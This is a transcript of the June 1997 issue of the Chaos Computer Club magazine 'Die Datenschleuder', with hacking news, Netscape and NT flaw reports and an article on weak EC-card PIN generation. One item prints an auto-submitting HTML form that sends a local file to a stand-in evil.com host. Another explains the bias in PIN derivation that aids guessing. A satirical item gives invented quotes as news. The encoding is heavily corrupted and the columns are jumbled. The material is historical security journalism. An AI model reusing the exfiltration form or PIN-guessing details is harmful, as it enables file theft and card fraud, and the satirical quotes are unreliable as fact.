

Die Datenschleuder #59 -...

Transcript of Die Datenschleuder #59 -...

Die Datenschleuder

ISSN 0930-1045Juni 1997, DM 5,00Postvertriebsstück C11301F

Das wissenschaftliche Fachblatt für DatenreisendeEin Organ des Chaos Computer Club

#59

■ Aktenzeichen EC ungelöst■ Neues von der Kryptofront■ Internetz endlich verboten

Ein Sicherheitsproblem bei ihrer EC-Karteist aufgetreten.

Geben Sie die Karte ihrer Bank zurück.

Gehen Sie nicht über Los.

Ziehen sie keine Klage wegen Betrugs undVortäuschung einer Straftat ein.

Neu! Je

tzt mit o

hne CD

-ROM!

Die DatenschleuderNummer 59, Juni 1997

Adressensiehe auch http://www.ccc.de & de.org.ccc

Herausgeber: (Abo«s, Adress�nderungen etc.)Chaos Computer Club e.V.Schwenckestrasse 85D-20255 HamburgTel. 040-401801-0 /Fax. 040-4917689Mail: ofÞ[email protected]

Redaktion: (Artikel, Leserbriefe etc.)Redaktion DatenschleuderPostfach 642 860D-10048 BerlinTel. 030-28354872/Fax. 030-28354878(Tel �ndert sich vorr. demn�chst)Mail: [email protected]

Druck: St. Pauli Druckerei Hamburg

ViSdP: Andy M�ller-Maguhn

Mitarbeiter dieser Ausgabe:Andreas, Bishop ([email protected]),Andy ([email protected]), Wau Holland([email protected]), Tim Pritlove([email protected]), Christine Sch�nfeld,Silke, Tobias ([email protected]),Zapf DingbatsEigentumsvorbehalt:Diese Zeitschrift ist solangeEigentum des Absenders, bis siedem Gefangenen pers�nlichausgeh�ndigt worden ist. Zur-Habe-Nahme ist keine pers�nlicheAush�ndigung im Sinne desVorbehalts. Wird die Zeitschrift demGefangenen nicht ausgeh�ndigt, soist sie dem Absender mit demGrund der Nichtaush�ndigung inForm eines rechtsmittelf�higenBescheides zur�ckzusenden.Copyright (C) bei den AutorenAbdruck f�r nichtgewerblicheZwecke bei Quellenangabe erlaubt.

Hamburg: Treff jeden Dienstag, 20 Uhr in den Clubr�umen in derSchwenckestr. 85 oder im griechischen Restaurant gegen�ber. U-BahnOsterstrasse / Tel. (040) 401801-0, Fax (040) 4917689, Mail: [email protected]

Berlin: Treff jeden Dienstag ca. 20 Uhr in den Clubr�umen, NeueSch�nhauser Str. 20, Vorderhaus ganz oben. S-/U-Alexanderplatz, S-Hackescher Markt oder U-Weinmeisterstr. Tel. (030) 28354870, Fax (030)28354878, Mail: [email protected]. Briefpost: CCC Berlin, Postfach 642 860,D-10048 Berlin Chaosradio auf Fritz i.d.R. am letzten Mittwoch imMonat von 22.00-01.00 Uhr.

Sachsen/Leipzig: Treffen jeden Dienstag ab 19 Uhr im Caf� Ambiente,Petersteinweg, N�he Neues Rathaus/Hauptpolizeiwache. Veranstaltun-gen werden p. Mail �ber d. Sachsen-Verteiler (Uni-Leipz) angek�ndigt.Infos f. Neueinsteiger gibt«s von [email protected] /Briefpost:Virtueller CCC-Sachsen, c/o Frohburger Medienhaus, Leipziger Str. 3,04654 Frohburg, Tel: (034348)51153, Fax (034348)51024, Mail: [email protected], http://www.sachsen.ccc.de

K�ln: Ab 1. Juli Treff jeden Dienstag um 19:30 bei Abgang! in derH�ndelstrasse 19. Telefonischer Kontakt via 0177-2605262.

M�nchengladbach: Treff: Surfers Paradise, Bahner 19 in M�nchenglad-bach vorerst einmal im Monat jeden letzten Freitag, Ab 1. August dann immer Dienstags um 20 Uhr. Mail: [email protected]

Bielefeld: FoeBud e.V., Treff jeden Dienstag um 19:30 im Cafe Durst inder Heeperstr. 64. Monatliche ãPublic DomainÒ Veranstaltung, sieheMailbox. Briefpost: Foebud e.V., Marktstr. 18, D-33602 Bielefeld, Fax.(0521) 61172, Mailbox (0521) 68000 und Telefon-Hotline Mo-Fr 17-19Uhr (0521) 175254. Mail [email protected]

L�beck: Treff am ersten und dritten Freitag im Monat um 19 Uhr imãShortyÕsÒ, Kronsforder Allee 3a. mail: [email protected],http://www.on-l�beck.de/bÞscher/ccc.html, Briefpost: CCC-HL c/oBenno Fischer, Bugenhagenstr. 7, D-23568 L�beck. Tel. (0451) 3882220,Fax. (0451) 3882221

Ulm: Treff jeden Montag um 19 Uhr im Cafe Einstein an der Uni Ulm.Kontakt: [email protected]

Stuttgart: Computerunde S�crates, Mail [email protected]

Frankfurt/Mainz: kriegen sich noch nicht zusammengerauft. Wird das bald mal was?!

�sterreich: Engagierte ComputerexpertInnen,Postfach 168, A-1015 Wien

USA: 2600 siehe http://www.2600.com

ImpressumDie Datenschleuder Nr. 59Quartal I, Juni 1997

Index

3 - G10 Statistik inofÞziel ver�ffentlicht- Europ. IN-provider ham Schnauze voll

4 - Biologische Kriegsf�hrung: USA vs. Kuba- Masterspy Turned out Schoolboy Hacker

5 - Sex-Straft�ter am Internet-Pranger- Hackers hit Polish prime minister- Japan:Hacker replaced weather with Porn

6 - Netscape Security Flaw is a feature- Netscape Exploit

7 - Netscape privacy problem reduced- NT Insecurity

8 - Absolution f�r Ladendiebe- Pay per view execution?

Liebe Datenschleuder Leser,das Prinzip der Dezentralit�t und Diskordinit�t (und leider auch der Diskoordinit�t ;-)begleitet diesen Computer Club jetzt schon seit mehr als ein Jahrzehnt. Die Dynamik desLebens, gekoppelt mit der Erfrischung der Wiederspr�che und �hnlichen Zutaten warenbislang ein mehr oder weniger gutes Rezept das Chaos aufrechtzuerhalten.Ob wir allerdings mit der wachsenden Relevanz unserer Themen (z.B. diese bl�denComputer & ihre Auswirkungen auf das menschliche Leben) unsere Diskoordinit�t auch bei-behalten sollten, steht momentan mal wieder zur diskordischen Diskussion.Professionalisierung als Gebot der Stunde? Macht�bernahme? Forschungszentrum f�r kyber-netische Hebelermittlung? Stiftung f�r hochbegabte aber sozial extraterristisch orientierteJugendliche? Lobbyarbeit? Partei gr�nden? Genossenschaft aller CCC nahen Firmen?Bundesregierung wegprogrammieren? Internet endlich als Land bei der UN anmelden unddahin ziehen?Informationsfreiheit ist leicht gesagt und schwer verwirklicht. Unser Layouter z.B. hat sichvon der letzten Datenschleuder noch nicht erholt und vor Fertigstellung dieser erstmal dieFlucht ergriffen und sich in den Urlaub abgesetzt. Der f�r Beschreibung derartigerSachverhalte zust�ndige Redakteur f�r die Katastrophenberichterstattung wurde das letztemal beim packen seines Wohnmobils gesehen. Und das Resultat von alldem?Haltet ihr in den H�nden.Trotzdem gibt es hoffnungsvolle Ans�tze, mit dem Chaos bald die Welt zu regieren. Kritikerbehaupten, wir w�rden das l�ngst tun. Effektivere Ma§nahmen ergreift in diesem Sinnejedoch eher die Bundesregierung: erl�§t ãMultimediaÒ- Gesetze die eigentlich alles unklarewie z.B. Verantwortlichkeiten regeln sollen, in erster Linie aber deutlich dokumentieren, da§die Verantwortlichen das Internet gar nicht begriffen haben und in der Konsequenz einRiesen-Chaos anrichten. In diesem Sinne gibt es viel zu tun. Lasst uns bloss wegfahrn. NachHolland zum Beispiel (siehe Seite 31).r�t,eure Stimme aus dem Chaos

Die DatenschleuderNummer 59, Juni 1997

Editorial

Wir Diskordier müssen auseinanderhalten...

9 - EC-Karten Unsicherheit11 - Gutachten von Prof. Pausch zum EC-PIN21 - Algorithmus zur Generierung der PIN22 - OVst-Watch: Beobachtungen am T-Netz23 - Gesetze gegen Code-Knacker geplant

- Bundestag zur Lage der IT-Sicherheit24 - DES noch nicht tot, stinkt aber schon

- USA: Kontrolleinschr�nkungssimulation26 - ...It doesn«t change things at all

- PGP darf exportiert werden- Alert: Senate to vote on...key escrow

27 - RSA/CRT: One strike and you«re out!28 - SET auch durch29 - Das Allerletzte...30 - Termine / HOPE II / HIP«97 / CCC-MV31 - Bestellfetzen

France Telecom and British Telecom. EuNethas already Þled one complaint last month,against BelgiumÕs national carrier Belgacom.Outside the EU, the company has won a caseagainst Swiss PTT over unfair subsidies to itsown online service, Helsingius said.ãBelgacom has shown discriminatory practicetoward us on almost everything, includingdelaying on deliverables withoutexplanation,Ò Helsingius said at a Europeanchief executivesÕ conference organized by theWall Street Journal here. ãThereÕs no decisionyet, because the commission is stillinvestigating the case.Ò

The EC regulates competition in the 15countries of the European Union. ãBut that[the complaint against Belgacom] is just apilot,Ò Helsingius added. ãWe have a box fullof other complaints against incumbent opera-tors in Germany, the United Kingdom andFrance. In Germany, Deutsche Telekom is sostrong in the market that they just dominate.ÒEuNet International, which runs its ownInternet backbone but needs to interconnectwith local networks, is also unhappy with itstreatment from Dutch operator PTTNederland, Helsingius said, but he added:ãThey are not the worst offendersÒ ECcompetition ofÞcials declined to conÞrmwhether the commission will launch a fullinvestigation over the Belgacom case.

ãWe are doing our duty, and Belgacom knowsus very well,Ò said one senior competitionofÞcial, who could not be quoted by name.

Complaints against European nationaltelephone companies by ISPs and byindependent telecom carriers are expected toincrease during the next six months, as theEU prepares for the liberalization of telecommarkets in January 1998.

But though the European telecom services

Die DatenschleuderNummer 59, Juni 1997

Kurzmeldungen

Deutschland

1996 soviele Telefone abgehört wieniemals zuvor

Das Bundeskriminalamt und die Bundesan-waltschaft haben im vergangenen Jahr sovieleTelefone abh�ren lassen wie nie zuvor.Demnach wurden insgesamt 4674 festinstallierte Anschl�sse mit richterlicherGenehmigung angezapft.

Das seien 27,5 Prozent mehr als im Vorjahrgewesen. Auch die Zahl der �berwachtenFunk-Telefone erreichte mit 1929 abgeh�rtenMobilanschl�ssen Rekordh�he. DieAbh�raktionen kosteten insgesamt weit mehrals eine Million Mark.AFP/Bild 15.05.1997

Europa

Internet Provider Takes On TopEuropean CarriersOne of EuropeÕs leading independent Internetservice providers is to launch anti-trustactions against the European UnionÕs topthree telecommunications carriers.

EuNet International, a Dutch-based ISP, saidTuesday it is set to launch a slate ofcomplaints to the European Commission overalleged dirty tricks including abuse ofdominant market position and unexplaineddelays to services promised to EuNet Ñ bytop EU telecom carriers attempting to protecttheir online service business against the inde-pendent ISPs.

EuNet International product developmentdirector Johan Helsingius said his companywill Þle complaints to the EuropeanCommission against Deutsche Telekom,

Internet

Masterspy Turned Out to be Schoolboy HackerLONDON - A masterspy believed by thePentagon to be the No. 1threat to U.S.

security and deadlierthan the KGB turnedout to be a Britishschoolboy hacker wor-king out of hisbedroom. U.S. militarychiefs feared that anEast European spyring had gained accessto their innermostintelligence secretsand hacked intoAmerican Air Defensesystems.

But a 13-month investigation and a dramaticpolice raid on his London home revealed that16-year-old music student Richard Pryce wasthe culprit. Pryce, known on the internet asãThe Datastream Cowboy,Ò was Þned $1,915Friday by a London court after what hislawyer called ãa schoolboy prankÒ reminiscentof the movie ãWar Games.Ò The U.S. Senatearmed services committee was told themystery hacker was the number one threat toU.S. security. He was said to have downloadeddozens of secret Þles, including details of theresearch and development of ballistic missiles.Up to 200 security breaches were logged.Using a $1,200 computer and modem, Prycehacked into computers at GrifÞss Air Base inNew York and a network in California run bythe missile and aircraft manufacturerLockheed. ãThose places were a lot easier toget into than university computers inEngland,Ò Pryce told reporters. ãIt was moreof a challenge really, going somewhere I was-nÕt meant to. If you set out to go somewhereand you get there, other hackers would be

market is supposed to be open to competitionby January next year, the EC has yet to workout how it will treat Net-based services Ñsuch as Internet telephony Ñ which compete

directly with traditional carriers. The EC saidin May it was setting up a special unit to dealwith complaints of anti-competitive behavior inthe run-up to liberalizati-on of the telecommarket.

Peter Chapman, Techwire06.04.1997(Johan Helsingius aka Julfwar �ber lange Jahrehinweg der Betreiber vonanon.penet.Þ)

Planet Erde

Biologische Kriegsführung: Kuba beschuldigt USA

Laut CNN-Web vom 15.5.1997 sehen sichkubanische Farmer derzeit mit einemProblem konfrontiert, das sie bislang nur mitder Lupe erkennen k�nnen: ihre Ernte wirddurch einen winzigen Sch�dling namensãThryps palmiÒ bedroht. S�mtliche Pestizidehaben sich als ineffektiv erwiesen. Das Insekthat bereits einen erheblichen Teil der kuba-nischen Gem�seernte (Kohl, Tomaten,Gurken, Bohnen) befallen, so da§ massivePreisanstiege zu erwarten sind, wenn dieInsektenplage anh�lt.

Die kubanische Regierung wirft den USA bio-logische Kriegsf�hrung vor. Ein US-Flugzeugsoll den Sch�dling im letzten Oktober �berKuba ausgesetzt haben. Washingtondementiert.

Die Meldung war einen halben Tag auf dem CNN-Server und verschwand dann...

Die DatenschleuderNummer 59, Juni 1997

Chaos Realitäts Abgleich

altering its heading to read ãHackpublic ofPolandÒ and ãGovernment DisinformationCenter,Ò a newspaper reported Wednesday.Internet users seeking information from theprime ministerÕs ofÞce found themselvesreferred to the site of Playboy magazine bythe unknown hacker, who signed him orherself ãDamage.Inc,Ò the daily GazetaWyborcza said. An ofÞcial in the ofÞce whichproduced the government website toldReuters Wednesday it had been withdrawnpending the provision of new securitycodes.A copy of the altered version could stillbe viewed onhttp://www.software.com.pl/intdev/news/welcomep.html, the server of the Net SecurityInstitute (IBS) in Warsaw. The newspaperquoted government spokeswomanAleksandra Jakubowska as saying that thecabinet website was not connected to thegovernmentÕs internal computer network sothere was no danger of using the internet toaccess government secrets.

Reuter 07.05.1997

Internet

Japan police say hacker replaced weather with porn

TOKYO, (23.05.1997/Reuter) - Japanesepolice on Friday arrested a 27-year-oldcomputer engineer suspected of replacingpublic weather charts on the Internet withpornographic pictures. A spokesman forOsaka police said Koichi Kubojima, a residentof the northern Tokyo suburb of Fujimi, wasthe Þrst person in Japan to be arrested forsuspected violation of a 1987 anti-hacker law.

Kubojima is accused of taking over sevenweb pages of the Osaka-based televisionnetwork Asahi Broadcasting Company onMay 18 and replacing Þve of the seven

Die DatenschleuderNummer 59, Juni 1997

Kurzmeldungen

impressed,Ò he said. His prank put Pryce onthe front pages of most British newspapersSaturday with tales of ãThe SchoolboymasterspyÒ and ãThe Boy who cracked openthe Pentagon.Ò

Pryce, now 19, has been offered sizeable sumsfor the book and Þlm rights to his story buthis parents say he prefers to stick to hisdouble bass and concentrate on winning aplace in a leading London orchestra.

ãQuite remarkably in a society dominated bysleaze, he has refused all the offers and wantsxto resume his quiet life,Ò said his father,Nick Robertson. His computer skills were notreßected in his exam results Ñ he was onlyawarded a ÔDÕ grade.

Reuter 22.03.1997

Internet

Sex-Straftäter am Internet-PrangerSeattle - Sex-Straft�ter stehen im US-Bundes-staat Alaska nach ihrer Haftentlassung amelektronischen Pranger. Wer wegenVergewaltigung, Kindesmi§brauch oderVerbreitung von Pornographie verurteilt wur-de, wird mit Namen und Adresse auf einerneuen Webseite angegeben. Sie sei ein vollerErfolg, sagte die Polizei in Anchorage. In denersten 24 Stunden seit ihrer Einrichtung seisie fast 4000 mal angew�hlt worden. Wie invielen anderen US-Bundesstaaten sollten dieB�rger durch die Ver�ffentlichung wissen,wer in ihrer Mitte wohne.

dpa 13.06.1997

Internet

Hackers hit Polish prime minister’s website

WARSAW - A hacker broke into the PolishcabinetÕs internet website over the weekend,

According to Netscape spokesmen, thisfeature was added to the kernel of Mosaic,then Navigator, in 1993, as part of the ClipperKey Recovery Program. As James Clarke putit an interview tonight on MSNBC, ãDorothyDenning asked us to insert the ãremote readÒcapabilities to ensure that the legitimateneeds of law enforcement are met. No personcruising the Web has any expectation ofprivacy, as even Declan McCullagh haspointed out.Ò Marc Rotenberg commented,ãPrivacy at the individual user level isunimportant, just so long as a PrivacyOmbudsman can decide on the legitimateneeds of law enforcement.Ò

Meanwhile, Microsoft has acknowledge thatall lines to its Redmond site are clogged bypeople dumping Navigator and trying todownload Explorer.

ÑTim May, [email protected]

Netscape ExploitHere is a sample it isnÕt complete but you getthe basic idea of what is going on

<HTML><HEAD><TITLE>Evil-DOT-COMHomepage</TITLE><HEAD><BODY onLoad=ÒdaForm.submit()Ò><FORM>NAME=ÒdaFormÒACTION=Òhttp://evil.com/cgi-bin/formmail.plÒMETHOD=POST<INPUT TYPE=FILE VALUE=Òc:\conÞg.sysÒName=ÒSave This Document on yourHarddriveÒ<INPUT TYPE=HIDDEN NAME=ÒrecipientÒvalue=Ò[email protected]Ò

and so on and so forth...Lucky Green <[email protected]>

weather charts on the pages withpornographic pictures. He also faces chargesunder JapanÕs anti-obscenity laws. Police saidKubojima told investigators he was justtrying to have some fun and tried but failedto delete the pictures when he learned thathis own actions were being reported all overon the Internet. He used a fake passwordobtained from a local Internet provider to ent-er the website from his personal computer athome, but his operations were retraced byinvestigators through phone records kept atthe provider Þrm, police said. If convicted,Kubojima faces a Þne of one million yen($8,600) and a prison term of up to Þve yearsunder tough penalties against hackersadopted in 1992.

Bugs

Netscape Security Flaw is a featureMany of us have been watching the CNNreportsÑheadline reports at thatÑthat allpast and current versions of Netscape on allplatforms have reportedly carried the bugthat allows any Web site being hit byNetscape to examine Þles on the userÕs harddisk.

(A demonstration by the Danish team wascompelling. CNN-FN generated a text Þle,placed it on their hard disk, and accessed theDanish site. Moments later, the Danes readback the text Þle. Over and over for moreexamples. They _could have been_ the NSAWeb site, and the Þles could have beenhistory Þles, passphrase Þles, etc. History Þlesare common, and give captured kestrokes, ofcourse.)

But how could such a massive, massive ßawhave gone undiscovered for so long?

The answer, ãItÕs a feature, not a bug.Ò

Die DatenschleuderNummer 59, Juni 1997

Chaos Realitäts Abgleich

whenever a site tries to upload a form, givingthe user a chance to decide whether to allowit.

* Also, in Navigator 3.x and 2.x, go to theOptions menu and select NetworkPreferences. Turn OFF the ãEnableJavaScriptÒ preference. This will blockexecution of JavaScript code which might tryto perform an invisible Þle upload, while per-mitting display of the rest of the page.Thesemeasures are temporary until a full bug Þx ismade available by Netscape and provenagainst the EIFIST demo page.

Regards

NT InsecurityIn order to expose theßaw and demonstratethese potential vulneabilities,NTsecurity.comcreated a program toolcalled RedButton. Whenexecuted, RedButtonexploits the ßaw anddoes the following: - logson remotely to a Target

computer without presenting any User Nameand Password- gains access to the resourcespublished to Everyone - determines thecurrent name of Built-in Administratoraccount (thus demonstrating that it is uselessto rename it) - reads several registry entries(i.e. it displays the name of RegisteredOwner) - lists all shares (including the hiddenones) RedButton is not an intruderÕs tool, andit does not increase any security risks orvulnerability. However, it demonstrates howa potential intruder can exploit an NT system.

http://www.ntsecurity.com/RedButton/index.htm

Die DatenschleuderNummer 59, Juni 1997

Kurzmeldungen

...Bugs...

Netscape privacy problem reproducedUsing information gleaned from the web siteof the Danish company that Þrst reported theproblem, Keith Woodard and DaveHumphrey at EIFIST have built a web pagewhich reproduces the privacy problem inNetscape Navigator and Communicator webbrowsers. From that effort they havedeveloped a better understanding of how theNetscape bug works, and what defensivemeasures users can take until a bugÞx is avai-lable from Netscape. First, the problem isindeed read-only, and involves only Þles towhich the explicit path nameis known. Second, all Þlesystems accessible from theNetscape userÕs system arereachable Ñ that meansmapped network drives as wellas the local hard disk. Third,JavaScript can be used by aweb site to automate reading auserÕs Þle so that it is invisibleto the user. However, the bugdoes not involve use of Java atall.

The demo website can be visited at thefollowing URL:

http://eiÞst.frb.org/hacker/Þleupload.html

Please urge all Internet web users to take thefollowing interim steps until a permanent Þxis available from Netscape:

* In Navigator 3.x and 2.x, go to the Optionsmenu and select Security Preferences. Selectthe ãSubmitting a Form InsecurelyÒ preferen-ce to enable that warning dialog box. Thiswill generate a warning box

victims. To make an execution public like in the caseof Tim McVeigh, would be like returning to the 15thcentury. Arguably, in the case of Oklahoma City bom-bing, the victims were random Americans, and byextension each resident of the U.S. can be considered

their relative,proponents of thetelevised executionmay say. However,public was never inthe entire historyCHARGED to viewan execution. Howmany people wouldactually pay to watch

Timothy die? Imagine after a day of hard work, yourelax on your couch, pop up a beer can and order anice pay-per-view execution. Watch him die in privacyand convenience of your own apartment. How muchshould it cost? How much would people be willing topay? Should the victims and their relatives be paidroyalties - I mean, their suffering brought down thesentence and the execution, but they did not activelyparticipate in the business. Will cable companies letthem watch execution for free, or at some discount atleast? Bizarre as it is - introduction of pay-per-viewexecutions may reduce the backlog on the death row:now, when there is money to be made, maybe therewill be state licensed lethal injection privatepractitioners (Kevorkian, as a person with immenseexperience, should apply), and the process of ãdeliver-ing justiceÒ may speed up considerably.

http://www.peacenet.org/balkans/# Ursprung : /APC/GEN/RADIO## Ersteller: [email protected]

PO Box 46, NYC NY 10029, USA

Evolution

Absolution für LadendiebeSuperm�rkte seien wie Krebsgeschw�re f�rdas soziale Leben in den St�dten, meint deranglikanische GeistlicheJohn Papworth. Deshalbsei Ladendiebstahlkeine S�nde. Die Kirchevon England reagierteebenso ungehalten wieSupermarktketten undder britischeInnenminister. DochPapworth l�§t sich nichtbeirren: Jesus habe zwar N�chstenliebe gepre-digt, er habe aber nicht gesagt: ãDu sollstMarks und Spencer liebenÒ, sagte derGeistliche in Anspielung eine britischeSupermarktkette.

Quelle: CriminalDigest 2/97

De-Evolution

Pay per view execution?In the U.S. Timothy McVeigh might get a pay-per-viewexecution prime time In middle ages executions werepopular spectacles: it was a way for powerful (nobles,kings, church, etc.) to show their power in mostßagrant way to the peasants and just ordinary plebs. Itwas also a way for the public to participate in thepunishment of the perceived evil - whether it was areal Jeffrey Dahmer like psycho, or a woman accusedfor witchcraft. Watching the criminal die for his/herscrimes or sins works cathartic on people. It alsoreinforces the public belief in justice, order and the sta-te. Only later in our development as humans did wedecide that an execution is actually a state sponsoredmurder, and no murder is justiÞed under the rule ofGod, so, therefore, while many governments did notdispense off death penalty, they usually restrainedthemselves from televising executions and instead sho-wing them just to the close range of relatives of

Die DatenschleuderNummer 59, Juni 1997

Chaos Realitäts Abgleich

Pausch-Gutachten seine (!) Seri�sit�tanzweifelten. Unter dem Motto: ãnicht maldie haben es geschafft, die Informationen zubekommen...Ò.Diese Details und etliche andere kamenjedoch erst in den letzten Wochen zum Vor-schein, nachdem ein spektakul�res Gerichts-urteil des OLG Hamm am 17.03.1997Bewegung in die Sache brachte. Unter demAktenzeichen 31 U 72 / 96 und der - leidererst Mitte Mai verf�gbaren Urteilsbegr�n-dung (2) - wurde nicht nur auf Oberlandes-gerichtsebene in einem nicht-revisionsf�higenUrteil die Ermittelbarkeit aufgrund derKartendaten best�tigt, sondern auch gleichdie Beweislastfrage auf die fallspeziÞschenRandhandlungen bezogen. Ausschlaggebendwar wiederum ein Gutachten des Prof. Dr.Pausch, der allerdings diesmal wesentlichausf�hrlicher die ihm bekannten M�glichkei-ten aufzeigte, wie ein Dieb den PIN-Codeermitteln k�nne.Das nachstehend (mit freundlicher Genehmi-gung von Prof. Dr. Pausch) abgedruckteGutachten spricht f�r sich und bringtdeutliche Beleuchtung in den Sachverhalt.Die Feststellung, da§ die M�glichkeit desErratens des PIN-Codes mit einerWahrscheinlichkeit von 1:150 aufgrund un-gleichm�ssiger Verteilung anderer Detailsm�glich ist, wurde beim OLG-Hamm sogarvon Herrn Dr. Heuser vom Bundesamt f�rSicherheit in der Informationstechnik (BSI)best�tigt. Herr Dr. Heuser versprach �brigens einemMitarbeiter der Datenschleuder zwar dieumgehende Zusendung seines Gutachtens,dies erreichte uns jedoch auch nach 4 Wochennicht. Mittlerweile sind von mehreren unab-h�ngigen Quellen Hinweise auf die Motivedes BSI aufgetaucht, nach 15 (!) Jahren diel�ngst bekannte Unsicherheit des EC-Kartenverfahrens teilweise einzugestehen.Das BSI, so hei§t es, arbeitet an einer chip-kartenbasierten L�sung f�r rechtsverbind-liche elektronische Unterschriften (Authen-tiÞzierung) nach der j�ngst verabschiedetenSignaturgesetzgebung des Multimedia-Gesetzes aus dem Hause R�ttgers (BMBF).W�re ja auch komisch, wenn sich das

Die DatenschleuderNummer 59, Juni 1997

Bereits in der Datenschleuder Nummer 53 imDezember 1995 wurde der Leser in einemeinen l�ngeren Artikel �ber die Verbraucher-schutz-Problematik der EC-Karte aufgekl�rt.Im Kern besteht das Problem in der sog.ãSorgfaltspßichtÒ des Kunden zum Umgangmit dem PIN-Code, welcher zu seiner EC-Karte geh�rt.Der Kunde ist verpßichtet, diesen PIN-Codeniemandem mitzuteilen, ihn nicht zusammenmit der Karte aufzubewahren, ihn nicht aufdie EC-Karte selbst zu schreiben und so fort.Wird nun jemand seine EC-Karte z.B. mit sei-nem kompletten Portemonaie geklaut und eskommt, bevor er die Karte �ber den zentralenSperrdienst in Frankfurt sperrt, zu Abhebun-gen, hat er ein Problem. Konkret muss erseiner Bank beweisen, da§ er seiner Sorgfalts-pßicht nachgekommen ist, also seinemgeklauten Portemonaie kein Zettel mit seinemPIN-Code beilag. Die Banken argumentiertenbisher mit der Unm�glichkeit, von den Datendes Magnetstreifens auf den PIN-Code zukommen. Sie verd�chtigen standartm�ssig imGegensatz den Kunden, den Diebstahl derKarte nur vorget�uscht zu haben und dieAbhebungen selbst get�tigt zu haben, bzw.als Mitt�ter diese mitgeteilt zu haben. Auch wenn der Algorithmus und dieVorgehensweise, wie aus den Kartendatender PIN berechnet wird schon l�nger bekanntist, gelang der Beweis der Berechnung bishereher nicht und Gerichtsverfahren gingenentsprechend verbraucherung�nstig aus. Lediglich in einem Gerichtsverfahren von1988 (AZ 36C4386/87) in denen Prof. Dr.Pausch in einem Gutachten ermittelte, dasder PIN-Code sehr wohl unter bestimmtenVorraussetzungen ermittelbar war, bekam diebetroffene Kundin recht. In der Datenschleu-der 53 versprach ich damals mehr �ber dasGutachten von Pausch und das Urteil inErfahrung zu bringen, was aufgrund akutenChaos auf anderen Baustellen (CCC«95 undFolgen) unterblieb. Dies ist insofern im nach-hinein wichtig, als das der DS-Artikel in meh-reren Gerichtsverfahren als Beweismaterialeingereicht wurde und die Banken dann mitVerweis auf den versprochenen aberfehlenden Folgeartikel mit den Details vom

EC-Karten Unsicherheit

staatliche BSI sich uneigenn�tzig gegen dieBanken wenden w�rde...Doch zur�ck zur Unsicherheit des EC-Systems. Die Wahrscheinlichkeitsaussageberuht auf der Art und Weise der internenUmrechnung und einer Besonderheit. DieBesonderheit ist, dass die erste Ziffer der PINniemals eine 0 ist, tritt eine 0 im Rechen-proze§ als Ergebnis aus wird daraus eine 1gemacht. Die Art und Weise der Umrechnungist die Umwandlung der internen Hex-Werte(0-9 & A-F) auf Dezimalziffern (0-9): aus ãA-FÒ wird wiederum ã0-5Ò nach Modulo 10:A=0, B=1 etc. - und aus A=0 wird bei derersten Ziffer wiederum aus 0 eine 1 weil die 0per DeÞnition hier nicht erlaubt ist. So tretenan 1. Stelle die Ziffern 0,1,A,B vier mal soh�uÞg auf wie andere, die Ziffern 1-5insgesamt bei den anderen Stellen jedochdoppelt so h�uÞg auf wie die anderen. Damittreten bestimmte PIN«s h�uÞger auf als ande-re (Errechnungen dem Leser vorbehalten).

Reaktionen

Die Banken konzentrieren sich in ihrerReaktion derweil auf Nebelwerfen undMauern - nebst Umstellung auf ein neuesPIN-Verfahren. Das betroffene Institut desOLG-Hamm Urteils, die Postbank, verwei-gert z.B. eine eigene Stellungnahme (3) undverweist auf den Zentralen Kreditausschu§(ZKA). Dieser wiederum versucht mitnebul�sen Angaben die Urteilsbegr�ndungund den Gutachter zu diskreditieren.So behauptet der ZKA (4) beispielsweise,ã[...] Viele Karten verf�gen �ber gar keineg�ltigen Offset-Werte mehr, da diese Werte f�rdie �berpr�fung der PIN heute nicht mehrben�tigt werden. Der angenommeneWahrscheinlichkeitswert f�r ein Erraten der PINist daher nicht zutreffend.Ò. Implizit wird(aufgrund des Zwecks des Offsets; der Offsetistder (Zahlen-)wert, der dem Rechenergebnisdes Poolschl�ssels hinzugef�gt wird, wennder Institutsschl�ssel nicht vorliegt) damitbehauptet, es g�be quasi keine ofßine-betriebene GAA mehr, was allerdingssachlich falsch ist. So sind nicht nur ofßine-Zeiten von GAA aufgrund der Umbuchungvom technischen auf den juristischen

Die DatenschleuderNummer 59, Juni 1997

AZ 31 U 72 / 96 und folgen

Datenbestand bekannt, sondern auchweiterhin (ofßine) GAA im (europ�ischen)Ausland; auch berichtete Pausch auf der ãa«laCardÒ Konferenz in Hamburg von einem Fallvon einer westdeutschen Gro§stadt im Mai1997, wo ein Bagger versehentlich dieKabelverbindungen eines GAA wegri§ unddieser trotzdem noch ec-Karten akzeptierteund bei richtigem PIN Geld ausspuckte.Bankenvertreter r�umten auf selbigerKonferenz in der Diskussion �brigens ein,man k�nne ja auch nicht im Ofßine-Falleinfach die Auszahlung verweigern; manstelle sich den Kunden im Ausland vor, derauf einmal kein Bargeld bekommt oder imRestaurant sein Essen nicht bezahlen kann...Eine richtige Sachinformation enth�lt dieZKA-Stellungnahme dann �brigens dochnoch: ãDar�ber hinaus werden alle Verf�gungenund Verf�hrungsversuche mit falscher PIN proto-kolliert, so da§ Angriffe, die auf einemAusprobieren von PIN beruhen, nachvollzogenund eindeutig erkannt werden k�nnen.Ò (dieFrage ist nur wo, wann und durch wen!)sowie die Folgerung (wenn man sich dieEinschr�nkung hinzudenkt, dass dies nurbeim online-Betrieb �berhaupt sein kann),da§ ãAuch eine Ver�nderung desFehlbedienungsz�hlers auf der Karte f�hrt dahernicht zu einer beliebig hohen Zahl von PIN-Versuchen.Ò. Ganz zuf�llig, v�llig unabh�ngig von diesenGeschehnissen und in �berhaupt keinemZusammenhang stehend (;-) verk�ndet unsein Artikel in der FAZ vom 27.05.1997, dannda§ noch dieses Jahr alle ec-Karten eine neuePIN zugewiesen bekommen. Auf dem Wegzur Abschaffung des 56-bit Poolschl�sselsund ofßine-GAA hin zu 128-Bit Instituts-schl�sseln und der M�glichkeit, seinen PINselbst zu �ndern gibt es zweiSchritte. Zun�chst erhalten die ec-Karten Kunden eineneue PIN mitgeteilt, die zum Tag X gilt. Dannim zweiten Schritt (ca. 1998) kann der Kundedie (neue) PIN selbst �ndern (auf 4-12numerische Ziffern). Nach einer �bergangs-zeit mit zwei gleichzeitig g�ltigen PIN«s (alsoder bisherigen (!) und der neuen, zun�chstnicht aber sp�ter ver�nderbaren) von drei bisf�nf Monaten stirbt dann die alte PIN und

Die DatenschleuderNummer 59, Juni 1997

EC-Karten Unsicherheit

